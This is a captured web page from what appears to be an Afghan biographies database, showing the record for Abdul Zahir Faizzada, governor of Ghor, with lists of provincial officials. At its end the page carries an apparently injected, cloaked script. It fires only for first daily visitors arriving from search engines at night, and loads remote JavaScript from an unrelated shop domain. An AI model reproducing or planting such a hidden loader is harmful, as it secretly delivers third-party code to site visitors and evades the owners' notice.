

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=4853&task=view&total=5124&start=1323&Itemid=2
body_size: 5667
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 1324 of 5237</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5237&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3753&task=view&total=5237&start=1322&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4341&task=view&total=5237&start=1324&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5237&start=5236&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Faizzada, Abdul Zahir</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Faizzada, Abdul Zahir</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td>Tajik</td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>Ex Provincial Governor Ghor</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p>
	<strong>1. Former Governor:</strong><br />
	Dr. Ibrahim Malikzada (2001-20040912),<br />
	Abdul Qadir Allam (2004-2005),<br />
	Shah Abdul Ahad Afzali (2005-20061112),<br />
	Ahmady Ahmadi Baz Mohammad (20070709-2008),<br />
	Sayed Mohammad Iqbal Munib, dismissed (20081201- 20100525)<br />
	Acting Governor, Fazlul Haq Nejat (20101005)<br />
	Dr. Aqahi Abdullah Heiwad Haiwad (20101215 - 20120826)<br />
	Syed Anwar Rahmati (20120827 - 20150627)<br />
	Mrs. Sima Joyenda (20150628-20151220)<br />
	Ghulam Naser Khaze (20151221, 20170113) injured by roadside bomb (20180411)<br />
	Nur Muhammad Kohnaward (20200513, 20210228)<br />
	Abdul Zaher Faizzada (20210329)</p>
<p>
	<strong>Deputy Governor Ghor:</strong><br />
	Ikramuddin Rezazada (20090611)<br />
	<span>Abdul Ghani Sabir </span>(20121213)<br />
	Muhammad Amin Tokhi&nbsp;<span>Mohammad Amin Tokhy</span> (20130806),Tokhi was found guilty of stealing funds and misusing his power (20160525)<br />
	Habibullah Radmanesh Habibullah Radmanish (20200207)</p>
<p>
	<strong>Governor&#39;s Spokesman:</strong><br />
	Abdul Hai Khatibi Abdul Hai Kahtib (20110524, 20121102, 20170907, 20180411)<br />
	<strong>Governor&rsquo;s house administrative chief:</strong><br />
	Ghulam Mohammad Paiman was found guilty of stealing funds and misusing his power (20160525)</p>
<p>
	<strong>Director Public Health Department:</strong><br />
	Dr. Ghulam Nabi Yagana, (20110311, 20151208)<br />
	Abdul Ali Rasuli, acting Director (20110923)<br />
	Dr. Juma Gul Yaqoubi (20200922)<br />
	<strong>Head of Ghor provincial information and culture Department:</strong><br />
	Fakhruddin Aryapoor<strong> </strong>(20150213)<br />
	<strong>Water and Energy department director:</strong><br />
	Mohammad Amin Wakili (20120516)</p>
<p>
	<strong>Director Revenue:</strong><br />
	Abdul Haq Rasouli (20110313)<br />
	Mohammad Yousuf Danyar was found guilty of stealing funds and misusing his power (20160525)</p>
<p>
	<strong>Director education:</strong><br />
	Abdul Tawab was detained at his office on the charge of bribery (20111019)<br />
	Deputy education director: Haji Abdul Hakim (20111019)<br />
	Sebghatullah Akbari, Sibghatullah Akbari (20130827, 20140714, 20170113)</p>
<p>
	<strong>Provincial Human Rights Commission Director</strong>:<br />
	Dr. Aqala Sharaf Mrs. (20111023)</p>
<p>
	<b>Agriculture Department Director of Ghor province:</b><br />
	Farid Din (20111128) Prosecutors detained&nbsp; Farid Din, accused of illegally distributing Government land and funds to farmers, the provincial Attorney said.(20111128<br />
	Abdul Tawab Tayeb (20180411)</p>
<p>
	<strong>Rural Rehabilitation Director:</strong><br />
	Khair Mohammad, acting (20111218)<br />
	Rural development director Eng. Taj Mohammad Zulal (20121012)</p>
<p>
	<strong>Disasters Management Authority head:</strong><br />
	Hamidullah Dadfar (2012023)</p>
<p>
	<strong>Provincial Sports Director:</strong><br />
	Amir Mohammad (20111215)<br />
	<strong>Provincial Director of Women&#39;s affairs:</strong><br />
	Mrs Shukria Wali (20130310)<br />
	Mrs. Masooma Anwari Masuma Anwari (20151026, 20161206) she has grabbed 625 square metres of the department&rsquo;s land and has built a house on it (20201026)<br />
	Mrs. Halima Parestesh (20201204)<br />
	<strong>Urban development director:</strong><br />
	Khair Mohammad was found guilty of stealing funds and misusing his power (20160525)<br />
	<strong>Provincial director of the counter-narcotics:</strong><br />
	Noorudin Sharifi fatally shot (20170806)</p>
<p>
	&nbsp;</p>
<p>
	<strong>2. Previous Function:</strong><br />
	Head Provincial Council Herat (20120814, 20170821)<br />
	Provincial Governor Ghor (20210329)<br />
	<br />
	<strong>3. Biodata:</strong><br />
	<img alt="" height="104" src="/images/stories/afghan_bios_2011/Faizzada_abdul_zaher.jpg" style="margin: 5px; float: left;" width="66" />Abdul Zahir Faiz Zada Alhaj Dr. Abdul Zahir Faiz Zada is the resident of Engeel District, Herat Province. He was born 1975. During its first tenure, he was head of the Provincial Council for two year. He got his primary studies at his native village. He was a physician but later he was is student of politics and law at a private university.(2019)<br />
	<br />
	Dr. Abdul Zahir Faizzada, who claimed IDLG officials preventing him from contesting the vote for Provincial Council Head, told nearly 7000 protestors the elections were illegal and should be conducted again in the presence of all council members and within the legal constituency. The second round in Kabul came after last week&rsquo;s electoral fray between Qatali and Faizzada failed to throw up a clear winner. Dr Abdul Zahir Faizzada is a prominent member of the Shura-ye Hamgarai and a former ally of Ismail Khan, had apparently fallen out of favour with his old patron who was now supporting the younger Sayed Wahid Qatali.<br />
	<br />
	Thousands of residents of Herat city took to the streets, rejecting as illegal the election of Syed Wahid Qatali as provincial council chief. Qatali won a second round of the ballot that involved 12 members and held in Kabul last week in presence of Independent Directorate of Local Governance (IDLG) officials. Governor Dr. Daud Shah Saba called the elections as a coup against him, saying the result was unacceptable to him as the vote had not been fair because a majority of members were absent.(20130327)<br />
	<br />
	He said Friday, April 2, 2021 that he was heading to evaluate security outposts that the insurgents started firing at his convoy on the outskirts of provincial capital Ferozkoh. He said that six of his bodyguards and a video journalist working for the government-run TV (RTA) in Ghor were injured.</p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2021-09-02</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2021-04-03</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5237&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3753&task=view&total=5237&start=1322&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4341&task=view&total=5237&start=1324&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5237&start=5236&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>